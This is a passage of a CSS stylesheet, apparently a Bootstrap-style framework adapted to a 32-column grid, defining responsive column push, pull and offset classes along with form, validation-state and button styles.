		left: 71.875%
	}
	.col-sm-push-22 {
		left: 68.75%
	}
	.col-sm-push-21 {
		left: 65.625%
	}
	.col-sm-push-20 {
		left: 62.5%
	}
	.col-sm-push-19 {
		left: 59.375%
	}
	.col-sm-push-18 {
		left: 56.25%
	}
	.col-sm-push-17 {
		left: 53.125%
	}
	.col-sm-push-16 {
		left: 50%
	}
	.col-sm-push-15 {
		left: 46.875%
	}
	.col-sm-push-14 {
		left: 43.75%
	}
	.col-sm-push-13 {
		left: 40.625%
	}
	.col-sm-push-12 {
		left: 37.5%
	}
	.col-sm-push-11 {
		left: 34.375%
	}
	.col-sm-push-10 {
		left: 31.25%
	}
	.col-sm-push-9 {
		left: 28.125%
	}
	.col-sm-push-8 {
		left: 25%
	}
	.col-sm-push-7 {
		left: 21.875%
	}
	.col-sm-push-6 {
		left: 18.75%
	}
	.col-sm-push-5 {
		left: 15.625%
	}
	.col-sm-push-4 {
		left: 12.5%
	}
	.col-sm-push-3 {
		left: 9.375%
	}
	.col-sm-push-2 {
		left: 6.25%
	}
	.col-sm-push-1 {
		left: 3.125%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-32 {
		margin-left: 100%
	}
	.col-sm-offset-31 {
		margin-left: 96.875%
	}
	.col-sm-offset-30 {
		margin-left: 93.75%
	}
	.col-sm-offset-29 {
		margin-left: 90.625%
	}
	.col-sm-offset-28 {
		margin-left: 87.5%
	}
	.col-sm-offset-27 {
		margin-left: 84.375%
	}
	.col-sm-offset-26 {
		margin-left: 81.25%
	}
	.col-sm-offset-25 {
		margin-left: 78.125%
	}
	.col-sm-offset-24 {
		margin-left: 75%
	}
	.col-sm-offset-23 {
		margin-left: 71.875%
	}
	.col-sm-offset-22 {
		margin-left: 68.75%
	}
	.col-sm-offset-21 {
		margin-left: 65.625%
	}
	.col-sm-offset-20 {
		margin-left: 62.5%
	}
	.col-sm-offset-19 {
		margin-left: 59.375%
	}
	.col-sm-offset-18 {
		margin-left: 56.25%
	}
	.col-sm-offset-17 {
		margin-left: 53.125%
	}
	.col-sm-offset-16 {
		margin-left: 50%
	}
	.col-sm-offset-15 {
		margin-left: 46.875%
	}
	.col-sm-offset-14 {
		margin-left: 43.75%
	}
	.col-sm-offset-13 {
		margin-left: 40.625%
	}
	.col-sm-offset-12 {
		margin-left: 37.5%
	}
	.col-sm-offset-11 {
		margin-left: 34.375%
	}
	.col-sm-offset-10 {
		margin-left: 31.25%
	}
	.col-sm-offset-9 {
		margin-left: 28.125%
	}
	.col-sm-offset-8 {
		margin-left: 25%
	}
	.col-sm-offset-7 {
		margin-left: 21.875%
	}
	.col-sm-offset-6 {
		margin-left: 18.75%
	}
	.col-sm-offset-5 {
		margin-left: 15.625%
	}
	.col-sm-offset-4 {
		margin-left: 12.5%
	}
	.col-sm-offset-3 {
		margin-left: 9.375%
	}
	.col-sm-offset-2 {
		margin-left: 6.25%
	}
	.col-sm-offset-1 {
		margin-left: 3.125%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-13,
	.col-md-14,
	.col-md-15,
	.col-md-16,
	.col-md-17,
	.col-md-18,
	.col-md-19,
	.col-md-20,
	.col-md-21,
	.col-md-22,
	.col-md-23,
	.col-md-24,
	.col-md-25,
	.col-md-26,
	.col-md-27,
	.col-md-28,
	.col-md-29,
	.col-md-30,
	.col-md-31,
	.col-md-32 {
		float:left
	}
	.col-md-32 {
		width: 100%
	}
	.col-md-31 {
		width: 96.875%
	}
	.col-md-30 {
		width: 93.75%
	}
	.col-md-29 {
		width: 90.625%
	}
	.col-md-28 {
		width: 87.5%
	}
	.col-md-27 {
		width: 84.375%
	}
	.col-md-26 {
		width: 81.25%
	}
	.col-md-25 {
		width: 78.125%
	}
	.col-md-24 {
		width: 75%
	}
	.col-md-23 {
		width: 71.875%
	}
	.col-md-22 {
		width: 68.75%
	}
	.col-md-21 {
		width: 65.625%
	}
	.col-md-20 {
		width: 62.5%
	}
	.col-md-19 {
		width: 59.375%
	}
	.col-md-18 {
		width: 56.25%
	}
	.col-md-17 {
		width: 53.125%
	}
	.col-md-16 {
		width: 50%
	}
	.col-md-15 {
		width: 46.875%
	}
	.col-md-14 {
		width: 43.75%
	}
	.col-md-13 {
		width: 40.625%
	}
	.col-md-12 {
		width: 37.5%
	}
	.col-md-11 {
		width: 34.375%
	}
	.col-md-10 {
		width: 31.25%
	}
	.col-md-9 {
		width: 28.125%
	}
	.col-md-8 {
		width: 25%
	}
	.col-md-7 {
		width: 21.875%
	}
	.col-md-6 {
		width: 18.75%
	}
	.col-md-5 {
		width: 15.625%
	}
	.col-md-4 {
		width: 12.5%
	}
	.col-md-3 {
		width: 9.375%
	}
	.col-md-2 {
		width: 6.25%
	}
	.col-md-1 {
		width: 3.125%
	}
	.col-md-pull-32 {
		right: 100%
	}
	.col-md-pull-31 {
		right: 96.875%
	}
	.col-md-pull-30 {
		right: 93.75%
	}
	.col-md-pull-29 {
		right: 90.625%
	}
	.col-md-pull-28 {
		right: 87.5%
	}
	.col-md-pull-27 {
		right: 84.375%
	}
	.col-md-pull-26 {
		right: 81.25%
	}
	.col-md-pull-25 {
		right: 78.125%
	}
	.col-md-pull-24 {
		right: 75%
	}
	.col-md-pull-23 {
		right: 71.875%
	}
	.col-md-pull-22 {
		right: 68.75%
	}
	.col-md-pull-21 {
		right: 65.625%
	}
	.col-md-pull-20 {
		right: 62.5%
	}
	.col-md-pull-19 {
		right: 59.375%
	}
	.col-md-pull-18 {
		right: 56.25%
	}
	.col-md-pull-17 {
		right: 53.125%
	}
	.col-md-pull-16 {
		right: 50%
	}
	.col-md-pull-15 {
		right: 46.875%
	}
	.col-md-pull-14 {
		right: 43.75%
	}
	.col-md-pull-13 {
		right: 40.625%
	}
	.col-md-pull-12 {
		right: 37.5%
	}
	.col-md-pull-11 {
		right: 34.375%
	}
	.col-md-pull-10 {
		right: 31.25%
	}
	.col-md-pull-9 {
		right: 28.125%
	}
	.col-md-pull-8 {
		right: 25%
	}
	.col-md-pull-7 {
		right: 21.875%
	}
	.col-md-pull-6 {
		right: 18.75%
	}
	.col-md-pull-5 {
		right: 15.625%
	}
	.col-md-pull-4 {
		right: 12.5%
	}
	.col-md-pull-3 {
		right: 9.375%
	}
	.col-md-pull-2 {
		right: 6.25%
	}
	.col-md-pull-1 {
		right: 3.125%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-32 {
		left: 100%
	}
	.col-md-push-31 {
		left: 96.875%
	}
	.col-md-push-30 {
		left: 93.75%
	}
	.col-md-push-29 {
		left: 90.625%
	}
	.col-md-push-28 {
		left: 87.5%
	}
	.col-md-push-27 {
		left: 84.375%
	}
	.col-md-push-26 {
		left: 81.25%
	}
	.col-md-push-25 {
		left: 78.125%
	}
	.col-md-push-24 {
		left: 75%
	}
	.col-md-push-23 {
		left: 71.875%
	}
	.col-md-push-22 {
		left: 68.75%
	}
	.col-md-push-21 {
		left: 65.625%
	}
	.col-md-push-20 {
		left: 62.5%
	}
	.col-md-push-19 {
		left: 59.375%
	}
	.col-md-push-18 {
		left: 56.25%
	}
	.col-md-push-17 {
		left: 53.125%
	}
	.col-md-push-16 {
		left: 50%
	}
	.col-md-push-15 {
		left: 46.875%
	}
	.col-md-push-14 {
		left: 43.75%
	}
	.col-md-push-13 {
		left: 40.625%
	}
	.col-md-push-12 {
		left: 37.5%
	}
	.col-md-push-11 {
		left: 34.375%
	}
	.col-md-push-10 {
		left: 31.25%
	}
	.col-md-push-9 {
		left: 28.125%
	}
	.col-md-push-8 {
		left: 25%
	}
	.col-md-push-7 {
		left: 21.875%
	}
	.col-md-push-6 {
		left: 18.75%
	}
	.col-md-push-5 {
		left: 15.625%
	}
	.col-md-push-4 {
		left: 12.5%
	}
	.col-md-push-3 {
		left: 9.375%
	}
	.col-md-push-2 {
		left: 6.25%
	}
	.col-md-push-1 {
		left: 3.125%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-32 {
		margin-left: 100%
	}
	.col-md-offset-31 {
		margin-left: 96.875%
	}
	.col-md-offset-30 {
		margin-left: 93.75%
	}
	.col-md-offset-29 {
		margin-left: 90.625%
	}
	.col-md-offset-28 {
		margin-left: 87.5%
	}
	.col-md-offset-27 {
		margin-left: 84.375%
	}
	.col-md-offset-26 {
		margin-left: 81.25%
	}
	.col-md-offset-25 {
		margin-left: 78.125%
	}
	.col-md-offset-24 {
		margin-left: 75%
	}
	.col-md-offset-23 {
		margin-left: 71.875%
	}
	.col-md-offset-22 {
		margin-left: 68.75%
	}
	.col-md-offset-21 {
		margin-left: 65.625%
	}
	.col-md-offset-20 {
		margin-left: 62.5%
	}
	.col-md-offset-19 {
		margin-left: 59.375%
	}
	.col-md-offset-18 {
		margin-left: 56.25%
	}
	.col-md-offset-17 {
		margin-left: 53.125%
	}
	.col-md-offset-16 {
		margin-left: 50%
	}
	.col-md-offset-15 {
		margin-left: 46.875%
	}
	.col-md-offset-14 {
		margin-left: 43.75%
	}
	.col-md-offset-13 {
		margin-left: 40.625%
	}
	.col-md-offset-12 {
		margin-left: 37.5%
	}
	.col-md-offset-11 {
		margin-left: 34.375%
	}
	.col-md-offset-10 {
		margin-left: 31.25%
	}
	.col-md-offset-9 {
		margin-left: 28.125%
	}
	.col-md-offset-8 {
		margin-left: 25%
	}
	.col-md-offset-7 {
		margin-left: 21.875%
	}
	.col-md-offset-6 {
		margin-left: 18.75%
	}
	.col-md-offset-5 {
		margin-left: 15.625%
	}
	.col-md-offset-4 {
		margin-left: 12.5%
	}
	.col-md-offset-3 {
		margin-left: 9.375%
	}
	.col-md-offset-2 {
		margin-left: 6.25%
	}
	.col-md-offset-1 {
		margin-left: 3.125%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-13,
	.col-lg-14,
	.col-lg-15,
	.col-lg-16,
	.col-lg-17,
	.col-lg-18,
	.col-lg-19,
	.col-lg-20,
	.col-lg-21,
	.col-lg-22,
	.col-lg-23,
	.col-lg-24,
	.col-lg-25,
	.col-lg-26,
	.col-lg-27,
	.col-lg-28,
	.col-lg-29,
	.col-lg-30,
	.col-lg-31,
	.col-lg-32 {
		float:left
	}
	.col-lg-32 {
		width: 100%
	}
	.col-lg-31 {
		width: 96.875%
	}
	.col-lg-30 {
		width: 93.75%
	}
	.col-lg-29 {
		width: 90.625%
	}
	.col-lg-28 {
		width: 87.5%
	}
	.col-lg-27 {
		width: 84.375%
	}
	.col-lg-26 {
		width: 81.25%
	}
	.col-lg-25 {
		width: 78.125%
	}
	.col-lg-24 {
		width: 75%
	}
	.col-lg-23 {
		width: 71.875%
	}
	.col-lg-22 {
		width: 68.75%
	}
	.col-lg-21 {
		width: 65.625%
	}
	.col-lg-20 {
		width: 62.5%
	}
	.col-lg-19 {
		width: 59.375%
	}
	.col-lg-18 {
		width: 56.25%
	}
	.col-lg-17 {
		width: 53.125%
	}
	.col-lg-16 {
		width: 50%
	}
	.col-lg-15 {
		width: 46.875%
	}
	.col-lg-14 {
		width: 43.75%
	}
	.col-lg-13 {
		width: 40.625%
	}
	.col-lg-12 {
		width: 37.5%
	}
	.col-lg-11 {
		width: 34.375%
	}
	.col-lg-10 {
		width: 31.25%
	}
	.col-lg-9 {
		width: 28.125%
	}
	.col-lg-8 {
		width: 25%
	}
	.col-lg-7 {
		width: 21.875%
	}
	.col-lg-6 {
		width: 18.75%
	}
	.col-lg-5 {
		width: 15.625%
	}
	.col-lg-4 {
		width: 12.5%
	}
	.col-lg-3 {
		width: 9.375%
	}
	.col-lg-2 {
		width: 6.25%
	}
	.col-lg-1 {
		width: 3.125%
	}
	.col-lg-pull-32 {
		right: 100%
	}
	.col-lg-pull-31 {
		right: 96.875%
	}
	.col-lg-pull-30 {
		right: 93.75%
	}
	.col-lg-pull-29 {
		right: 90.625%
	}
	.col-lg-pull-28 {
		right: 87.5%
	}
	.col-lg-pull-27 {
		right: 84.375%
	}
	.col-lg-pull-26 {
		right: 81.25%
	}
	.col-lg-pull-25 {
		right: 78.125%
	}
	.col-lg-pull-24 {
		right: 75%
	}
	.col-lg-pull-23 {
		right: 71.875%
	}
	.col-lg-pull-22 {
		right: 68.75%
	}
	.col-lg-pull-21 {
		right: 65.625%
	}
	.col-lg-pull-20 {
		right: 62.5%
	}
	.col-lg-pull-19 {
		right: 59.375%
	}
	.col-lg-pull-18 {
		right: 56.25%
	}
	.col-lg-pull-17 {
		right: 53.125%
	}
	.col-lg-pull-16 {
		right: 50%
	}
	.col-lg-pull-15 {
		right: 46.875%
	}
	.col-lg-pull-14 {
		right: 43.75%
	}
	.col-lg-pull-13 {
		right: 40.625%
	}
	.col-lg-pull-12 {
		right: 37.5%
	}
	.col-lg-pull-11 {
		right: 34.375%
	}
	.col-lg-pull-10 {
		right: 31.25%
	}
	.col-lg-pull-9 {
		right: 28.125%
	}
	.col-lg-pull-8 {
		right: 25%
	}
	.col-lg-pull-7 {
		right: 21.875%
	}
	.col-lg-pull-6 {
		right: 18.75%
	}
	.col-lg-pull-5 {
		right: 15.625%
	}
	.col-lg-pull-4 {
		right: 12.5%
	}
	.col-lg-pull-3 {
		right: 9.375%
	}
	.col-lg-pull-2 {
		right: 6.25%
	}
	.col-lg-pull-1 {
		right: 3.125%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-32 {
		left: 100%
	}
	.col-lg-push-31 {
		left: 96.875%
	}
	.col-lg-push-30 {
		left: 93.75%
	}
	.col-lg-push-29 {
		left: 90.625%
	}
	.col-lg-push-28 {
		left: 87.5%
	}
	.col-lg-push-27 {
		left: 84.375%
	}
	.col-lg-push-26 {
		left: 81.25%
	}
	.col-lg-push-25 {
		left: 78.125%
	}
	.col-lg-push-24 {
		left: 75%
	}
	.col-lg-push-23 {
		left: 71.875%
	}
	.col-lg-push-22 {
		left: 68.75%
	}
	.col-lg-push-21 {
		left: 65.625%
	}
	.col-lg-push-20 {
		left: 62.5%
	}
	.col-lg-push-19 {
		left: 59.375%
	}
	.col-lg-push-18 {
		left: 56.25%
	}
	.col-lg-push-17 {
		left: 53.125%
	}
	.col-lg-push-16 {
		left: 50%
	}
	.col-lg-push-15 {
		left: 46.875%
	}
	.col-lg-push-14 {
		left: 43.75%
	}
	.col-lg-push-13 {
		left: 40.625%
	}
	.col-lg-push-12 {
		left: 37.5%
	}
	.col-lg-push-11 {
		left: 34.375%
	}
	.col-lg-push-10 {
		left: 31.25%
	}
	.col-lg-push-9 {
		left: 28.125%
	}
	.col-lg-push-8 {
		left: 25%
	}
	.col-lg-push-7 {
		left: 21.875%
	}
	.col-lg-push-6 {
		left: 18.75%
	}
	.col-lg-push-5 {
		left: 15.625%
	}
	.col-lg-push-4 {
		left: 12.5%
	}
	.col-lg-push-3 {
		left: 9.375%
	}
	.col-lg-push-2 {
		left: 6.25%
	}
	.col-lg-push-1 {
		left: 3.125%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-32 {
		margin-left: 100%
	}
	.col-lg-offset-31 {
		margin-left: 96.875%
	}
	.col-lg-offset-30 {
		margin-left: 93.75%
	}
	.col-lg-offset-29 {
		margin-left: 90.625%
	}
	.col-lg-offset-28 {
		margin-left: 87.5%
	}
	.col-lg-offset-27 {
		margin-left: 84.375%
	}
	.col-lg-offset-26 {
		margin-left: 81.25%
	}
	.col-lg-offset-25 {
		margin-left: 78.125%
	}
	.col-lg-offset-24 {
		margin-left: 75%
	}
	.col-lg-offset-23 {
		margin-left: 71.875%
	}
	.col-lg-offset-22 {
		margin-left: 68.75%
	}
	.col-lg-offset-21 {
		margin-left: 65.625%
	}
	.col-lg-offset-20 {
		margin-left: 62.5%
	}
	.col-lg-offset-19 {
		margin-left: 59.375%
	}
	.col-lg-offset-18 {
		margin-left: 56.25%
	}
	.col-lg-offset-17 {
		margin-left: 53.125%
	}
	.col-lg-offset-16 {
		margin-left: 50%
	}
	.col-lg-offset-15 {
		margin-left: 46.875%
	}
	.col-lg-offset-14 {
		margin-left: 43.75%
	}
	.col-lg-offset-13 {
		margin-left: 40.625%
	}
	.col-lg-offset-12 {
		margin-left: 37.5%
	}
	.col-lg-offset-11 {
		margin-left: 34.375%
	}
	.col-lg-offset-10 {
		margin-left: 31.25%
	}
	.col-lg-offset-9 {
		margin-left: 28.125%
	}
	.col-lg-offset-8 {
		margin-left: 25%
	}
	.col-lg-offset-7 {
		margin-left: 21.875%
	}
	.col-lg-offset-6 {
		margin-left: 18.75%
	}
	.col-lg-offset-5 {
		margin-left: 15.625%
	}
	.col-lg-offset-4 {
		margin-left: 12.5%
	}
	.col-lg-offset-3 {
		margin-left: 9.375%
	}
	.col-lg-offset-2 {
		margin-left: 6.25%
	}
	.col-lg-offset-1 {
		margin-left: 3.125%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}
fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:bold
}
input[type="search"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type="radio"],
input[type="checkbox"] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"] {
	display:block
}
input[type="range"] {
	display:block;
	width:100%
}
select[multiple],
select[size] {
	height:auto
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	-webkit-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6)
}
.form-control::-moz-placeholder {
	color:#777;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#777
}
.form-control::-webkit-input-placeholder {
	color:#777
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor:not-allowed;
	background-color:#eee;
	opacity:1
}
textarea.form-control {
	height:auto
}
input[type="search"] {
	-webkit-appearance:none
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height:34px;
	line-height:1.42857143 \0
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height:30px
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height:46px
}
.form-group {
	margin-bottom:15px
}
.radio,
.checkbox {
	position:relative;
	display:block;
	min-height:20px;
	margin-top:10px;
	margin-bottom:10px
}
.radio label,
.checkbox label {
	padding-left:20px;
	margin-bottom:0;
	font-weight:normal;
	cursor:pointer
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position:absolute;
	margin-left:-20px;
	margin-top:4px \9
}
.radio+.radio,
.checkbox+.checkbox {
	margin-top:-5px
}
.radio-inline,
.checkbox-inline {
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	vertical-align:middle;
	font-weight:normal;
	cursor:pointer
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top:0;
	margin-left:10px
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor:not-allowed
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor:not-allowed
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor:not-allowed
}
.form-control-static {
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left:0;
	padding-right:0
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm,
select[multiple].input-sm {
	height:auto
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg,
select[multiple].input-lg {
	height:auto
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:25px;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center
}
.input-lg+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	border-color:#3c763d;
	background-color:#dff0d8
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	border-color:#8a6d3b;
	background-color:#fcf8e3
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	border-color:#a94442;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label.sr-only~.form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width: 768px) {
	.form-inline .form-group {
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}
	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top:0;
	margin-bottom:0;
	padding-top:7px
}
.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height:27px
}
.form-horizontal .form-group {
	margin-left:-6px;
	margin-right:-6px
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align:right;
		margin-bottom:0;
		padding-top:7px
	}
}
.form-horizontal .has-feedback .form-control-feedback {
	top:0;
	right:6px
}
@media (min-width: 768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top:14.3px
	}
}
@media (min-width: 768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top:6px
	}
}
.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:normal;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,
.btn:focus {
	color:#333;
	text-decoration:none
}
.btn:active,
.btn.active {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125);
	box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor:not-allowed;
	pointer-events:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image:none
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#3071a9;
	border-color:#285e8e
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary .badge {
	color:#428bca;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
